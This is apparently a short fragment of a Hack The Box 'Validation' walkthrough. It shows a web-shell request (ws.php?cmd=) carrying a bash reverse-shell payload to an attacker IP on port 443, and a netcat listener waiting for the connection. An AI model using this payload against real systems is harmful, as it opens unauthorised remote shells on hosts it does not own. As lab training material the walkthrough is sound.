 10.129.85.205/ws.php?cmd=
10.129.85.205/ws.php?cmd=bash -i >& /dev/tcp/10.10.14.234/443 0>&1
angellm@kali: ~/HTB/Validation/exploit
❯ sudo nc -lvnp 443
[sudo] password for angellm:
listening on [any] 443 ...